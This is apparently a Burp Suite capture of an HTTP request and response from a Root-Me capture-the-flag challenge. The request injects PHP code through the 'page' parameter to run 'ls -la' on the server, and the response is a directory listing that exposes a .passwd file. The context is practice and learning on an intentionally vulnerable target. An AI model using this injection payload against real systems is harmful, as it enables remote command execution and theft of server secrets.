 Request
Pretty Raw Hex Hackvertor \n
1 GET /web-serveur/ch47/?page='+and+die(system("ls+-la"))+or+' HTTP/1.1
2 Host: challenge01.root-me.org
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://challenge01.root-me.org/web-serveur/ch47/
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9,he;q=0.8
9 Cookie: cookie_consent_seen=1; _shopify_y=ffcfe8b9-4be8-4d95-bf50-165a84e65869;
_tracking_consent=3.AMPS_ILJM_f_f_cmTqaElVQRe0*YOuoTirbg; _orig_referrer=
https%3A%2F%2Fwww.root-me.org%2F; _landing_page=%2F; PHPSESSID=
4ed6698bb37a68222880dbc5ec556d8e;
10 Connection: keep-alive
11
12
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Tue, 29 Jul 2025 12:38:04 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 Content-Length: 781
8
9 total 40
10 dr-xr-x--- 3 web-serveur-ch47 www-data 4096 Dec 10 2021 .
11 drwxr-s--x 99 challenge www-data 4096 Mar 21 21:22 ..
12 -r-------- 1 challenge challenge 90 Dec 10 2021
._nginx.http-level.inc
13 -r-------- 1 challenge challenge 727 Dec 10 2021
._nginx.server-level.inc
14 -r-------- 1 root www-data 1388 Dec 18 2021 ._perms
15 -r-------- 1 challenge challenge 218 Dec 10 2021 ._php53-fpm.pool.inc
16 -rw-r----- 1 root www-data 44 Dec 10 2021 .git
17 -r-------- 1 web-serveur-ch47 www-data 192 Dec 10 2021 .passwd
18 drwxr-sr-x 2 web-serveur-ch47 www-data 4096 Dec 10 2021 includes
19 -rw-r----- 1 web-serveur-ch47 www-data 811 Dec 10 2021 index.php
20 -rw-r----- 1 web-serveur-ch47 www-data 811 Dec 10 2021 index.php